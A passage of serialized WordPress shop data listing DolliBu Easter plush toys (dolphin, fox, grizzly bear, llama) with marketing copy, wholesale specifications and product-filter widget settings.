\t<li>THE EASTER PLUSH DOLPHIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with a cute orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty dolphin plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Dolphin stuffed toy perfect to celebrate the beginning of a new season. The dolphin sea life plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique blue &amp; white fur, realistic flippers design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 18\" inches. The Super Soft Plush Dolphin is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with blue &amp; white fluffy fur. A snuggly &amp; cozy ocean life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin plush, surface wash with cold water &amp; allow to air dry.","post_title":"Dolphin Large - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466762885<\/li>\r\n \t<li>Product Size: 18\"Lx5\"Wx4.5\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches","to_ping":"","pinged":"","post_modified":"2025-09-03 14:34:21","post_modified_gmt":"2025-09-03 14:34:21","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-dolphin-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-sea-life-plush-animal-18-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35219,"post_author":"174","post_date":"2021-03-15 22:48:28","post_date_gmt":"2021-03-15 22:48:28","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Fox with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9.5\" Inches<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5350-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH FOX STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE FOX PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE FOX EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable fox plush which can be a cuddly gift to display in any bedroom or office. Fox Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Fox Plush is a sweet present for anyone who loves and collects cute stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty fox plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Fox stuffed toy perfect to celebrate the beginning of a new season. The Fox wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown &amp; white fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute fox plush toy measures 9.5\" inches. The Super Soft Plush Fox is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown &amp; white fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the fox plush, surface wash with cold water &amp; allow to air dry.","post_title":"Fox - Super Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763103<\/li>\r\n \t<li>Product Size: 9.5\"Lx4\"Wx8\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches","to_ping":"","pinged":"","post_modified":"2025-07-03 20:11:20","post_modified_gmt":"2025-07-03 20:11:20","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-fox-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9-5-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35147,"post_author":"174","post_date":"2021-03-15 22:39:40","post_date_gmt":"2021-03-15 22:39:40","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Grizzly Bear With Clothes &amp; Carrot - Stuffed Animals with Carrot Plush, Perfect Easter Holiday Surprise Gift, Spring Easter Wild Life Plush Animal - 9\"<\/strong>\r\n\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5769-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH GRIZZLY BEAR WITH CLOTHES STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE GRIZZLY BEAR PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE GRIZZLY BEAR EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable grizzly bear plush which can be a cuddly gift to display in any bedroom or office. Grizzly Bear Plush comes with a Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Grizzly Bear Plush with Clothes &amp; Red Scarf is a sweet present for anyone who loves stuffed toys. A must-have animal plush to celebrate &amp; make this year's Easter, a memorable occasion. The novelty grizzly bear plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Grizzly Bear with Clothes stuffed toy perfect to celebrate the beginning of a new season. The bear wild life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy brown fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute grizzly bear plush toy measures 9\" inches. The Super Soft Plush Grizzly Bear is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with brown fluffy fur. A snuggly &amp; cozy wild life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the grizzly bear plush, surface wash with cold water &amp; allow to air dry.","post_title":"Grizzly Bear - Super Soft Plush With Clothes","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763172<\/li>\r\n \t<li>Product Size: 10\"Lx9\"Wx9\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9","to_ping":"","pinged":"","post_modified":"2025-07-03 20:14:03","post_modified_gmt":"2025-07-03 20:14:03","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-grizzly-bear-with-clothes-carrot-stuffed-animals-with-carrot-plush-perfect-easter-gift-with-name-personalization-spring-easter-wild-life-plush-animal-9\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},{"ID":35195,"post_author":"174","post_date":"2021-03-15 22:45:27","post_date_gmt":"2021-03-15 22:45:27","post_content":"<strong>DolliBu Happy Easter Super Soft Plush Beige Llama with Carrot - Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Farm Life Plush Animal - 11\" Inches<\/strong>\r\n<video style=\"margin-left: 10%;\" preload=\"auto\" controls=\"controls\" width=\"70%\" height=\"150\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5966-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH BEIGE LLAMA STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE LLAMA PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE LLAMA EASTER TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable llama plush which can be a cuddly gift to display in any bedroom or office. Llama Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Beige Llama Plush is a sweet present for anyone who loves &amp; collects cute stuffed toys. A must-have animal plush gift to celebrate and make this year's Easter, a memorable occasion. The novelty llama plush toy designed with spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. It is also a fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Super Soft Plush Llama stuffed toy perfect to celebrate the beginning of a new season. The Llama farm life plush comes with an orange carrot stuffed toy attached to the chest of the stuffed animal. Decorated with fluffy beige fur, realistic design, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute llama plush toy measures 11\" inches. The Super Soft Plush Llama is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. Covered with beige fluffy fur. A snuggly &amp; cozy farm life toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the llama plush, surface wash with cold water &amp; allow to air dry.","post_title":"Llama - Beige - Super-Soft Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763257<\/li>\r\n \t<li>Product Size: 10\"Lx4.75\"Wx11\"H<\/li>\r\n \t<li>Recommended Age:Age 0+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches","to_ping":"","pinged":"","post_modified":"2025-10-10 15:03:39","post_modified_gmt":"2025-10-10 15:03:39","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-super-soft-plush-beige-llama-with-carrot-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-farm-life-plush-animal-11-inches\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"}],"post_count":10,"current_post":-1,"before_loop":false,"in_the_loop":false,"post":{"ID":35267,"post_author":"174","post_date":"2021-03-15 22:54:45","post_date_gmt":"2021-03-15 22:54:45","post_content":"<strong>DolliBu Happy Easter Dolphin Space Sequin Plush with Carrot - Cute Stuffed Animals with Carrot Plush Toy, Perfect Easter Holiday Surprise Gift, Spring Easter Ocean Life Plush Animal - 12 Inch<\/strong>\r\n<video controls preload=\"auto\" width=\"70%\" style=\"margin-left:10%\"><source src=\"http:\/\/wholesalepuzzlesandsouvenirs.com\/videos\/K5939-5985.mp4\" type=\"video\/mp4\" \/>Your browser does not support the video tag.<\/video>\r\n\r\n<hr \/>\r\n\r\n<ul>\r\n \t<li>THE EASTER PLUSH DOLPHIN SPACE SEQUIN STUFFED ANIMAL WITH A CARROT COMES WITH UNIQUE DESIGN YOU WILL LOVE ? Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion.<\/li>\r\n \t<li>THE DOLPHIN SEQUIN PLUSH IS FOR ANYONE WHO LOVES STUFFED ANIMAL TOYS - The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection.<\/li>\r\n \t<li>INCLUDED WITH THE PURCHASE - Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches.<\/li>\r\n \t<li>HIGH-QUALITY TEDDY BEAR WITH CARROT - The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.<\/li>\r\n \t<li>IDEAL USE FOR THE DOLPHIN SPACE SEQUIN TEDDY BEAR STUFFED ANIMAL - Surprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office.<\/li>\r\n<\/ul>\r\nSurprise your loved ones with a sentimental plush this Easter &amp; make the celebration extra special! Gifting plush stuffed animals is a cute way to share the joy of Easter &amp; celebrate the beginning of Spring! Make this occasion memorable &amp; surprise your friends &amp; family with a huggable dolphin sequin plush which can be a cuddly gift to display in any bedroom or office. Dolphin Plush comes with an orange Carrot Plush attached to the stuffed animal, making it a perfect gift to celebrate Easter. DolliBu's Easter Super Soft Dolphin Space Sequin Plush is a sweet present for anyone who loves &amp; collects stuffed toys. A must-have animal plush gift to celebrate &amp; make this year's Easter, a memorable occasion. The novelty dolphin space sequin plush toy designed with a spring theme &amp; fluffy fur is a sweet plush gift for any of your loved ones, from kids to adults. Welcome the new season &amp; share the joy of Spring with your friends &amp; family by giving them a plush animal. A fun stuffed animal for boys &amp; girls that will make a cute addition to their Easter stuffed animal collection. Includes 1 DolliBu Dolphin Space Sequin Plush stuffed toy perfect to celebrate the beginning of a new season. The Dolphin ocean life sequin plush comes with an orange carrot stuffed toy attached to the side of the stuffed animal. Decorated with a unique galaxy-themed print &amp; flip sequins, &amp; super soft fabric that makes it perfect for cuddles &amp; snuggles. This cute dolphin plush toy measures 12\" inches. The Dolphin Space Sequin Plush with Carrot is a plush toy made of premium quality polyester &amp; stuffed with soft fillings. A snuggly &amp; cozy nautical animal toy crafted with durable materials, designed to deliver a Welcome Spring &amp; Happy Easter message to your loved ones in an adorable way. To maintain the cleanliness of the dolphin sequin plush toy, surface wash with cold water &amp; allow to air dry.","post_title":"12\" Dolphin - Space Sequin Plush","post_excerpt":"<strong><u>Product Specifications<\/u><\/strong>\r\n<ul>\r\n \t<li>Minimum: 12<\/li>\r\n \t<li>Assortment: 1<\/li>\r\n \t<li>Inner Pack: 6<\/li>\r\n \t<li>Master Case Pack:60<\/li>\r\n \t<li>UPC: 707466763226<\/li>\r\n \t<li>Product Size: 14\"Lx7\"Wx6.5\"H<\/li>\r\n \t<li>Recommended Age:Age 3+<\/li>\r\n<\/ul>","post_status":"publish","comment_status":"open","ping_status":"closed","post_password":"","post_name":"dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch","to_ping":"","pinged":"","post_modified":"2025-11-07 20:05:01","post_modified_gmt":"2025-11-07 20:05:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/dollibu.com\/product\/dollibu-happy-easter-dolphin-space-sequin-plush-with-carrot-cute-stuffed-animals-with-carrot-plush-toy-perfect-easter-gift-with-name-personalization-spring-easter-ocean-life-plush-animal-12-inch\/","menu_order":0,"post_type":"product","post_mime_type":"","comment_count":"0","filter":"raw"},"comments":null,"comment_count":0,"current_comment":-1,"comment":null,"found_posts":38,"max_num_pages":4,"max_num_comment_pages":0,"is_single":false,"is_preview":false,"is_page":false,"is_archive":true,"is_date":false,"is_year":false,"is_month":false,"is_day":false,"is_time":false,"is_author":false,"is_category":false,"is_tag":false,"is_tax":true,"is_search":false,"is_feed":false,"is_comment_feed":false,"is_trackback":false,"is_home":false,"is_privacy_policy":false,"is_404":false,"is_embed":false,"is_paged":false,"is_admin":false,"is_attachment":false,"is_singular":false,"is_robots":false,"is_favicon":false,"is_posts_page":false,"is_post_type_archive":false,"thumbnails_cached":false},"args":{"before_widget":"<div class=\"widget widget_berocket_aapf_single\">","after_widget":"<\/div>","before_title":"<h4>","after_title":"<\/h4>","name":"Shop","id":"Shop","description":"","class":"qode-custom","before_sidebar":"","after_sidebar":"","show_in_rest":false,"widget_id":"berocket_aapf_group-8-1","widget_name":"Filters Group BeRocket","custom_class":"","group_id":"27450","inline_style":"","additional_class":[],"additional_data_inline":" data-min_filter_width_inline=200","title_class":[],"widget_inline_style":""},"instance":{"br_wp_footer":true,"widget_type":"filter","title":"Category","filter_type":"custom_taxonomy","attribute":"","custom_taxonomy":"product_cat","type":"checkbox","select_first_element_text":"","operator":"OR","order_values_by":"","order_values_type":"asc","text_before_price":"","text_after_price":"","enable_slider_inputs":"","parent_product_cat":"974","depth_count":"0","widget_collapse":"without_arrow_mobile","widget_is_hide":"1","show_product_count_per_attr":"","hide_child_attributes":"","use_value_with_color":"","values_per_row":"","icon_before_title":"","icon_after_title":"","icon_before_value":"","icon_after_value":"","price_values":"","description":"","css_class":"","use_min_price":"","min_price":"","use_max_price":"","max_price":"","height":"auto","scroll_theme":"dark","selected_area_show":"","hide_selected_arrow":"","selected_is_hide":"","slider_default":"","number_style":"","number_style_thousand_separate":"","number_style_decimal_separate":".","number_style_decimal_number":"2","is_hide_mobile":"1","user_can_see":"","cat_propagation":"","product_cat":"","parent_product_cat_current":"","attribute_count":"","show_page":[],"cat_value_limit":"","child_parent":"","child_parent_depth":"","child_parent_no_values":"","child_parent_previous":"","child_parent_no_products":"","child_onew_count":"","child_onew_childs":{"1":{"title":"","no_product":"","no_values":"","previous":""},"2":{"title":"","no_product":"","no_values":"","previous":""},"3":{"title":"","no_product":"","no_values":"","previous":""},"4":{"title":"","no_product":"","no_values":"","previous":""},"5":{"title":"","no_product":"","no_values":"","previous":""},"6":{"title":"","no_product":"","no_values":"","previous":""},"7":{"title":"","no_product":"","no_values":"","previous":""},"8":{"title":"","no_product":"","no_values":"","previous":""},"9":{"title":"","no_product":"","no_values":"","previous":""},"10":{"title":"","no_product":"","no_values":"","previous":""}},"search_box_link_type":"","search_box_url":"","search_box_category":"","search_box_count":"","search_box_attributes":{"1":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"2":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"3":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"4":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"5":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"6":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"7":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"8":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"9":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""},"10":{"type":"","attribute":"","custom_taxonomy":"","title":"","visual_type":""}},"search_box_style":{"position":"","search_position":"","search_text":"","background":"","back_opacity":"","button_background":"","button_background_over":"","text_color":"","text_color_over":""},"ranges":["",""],"include_exclude_select":"","include_exclude_list":[],"data":[],"reset_hide":"","widget_collapse_enable":"","hide_collapse_arrow":"","clrimg_use_attrval":"","version":"1.0","filter_title":"Category","style":"checkbox","attribute_count_show_hide":"",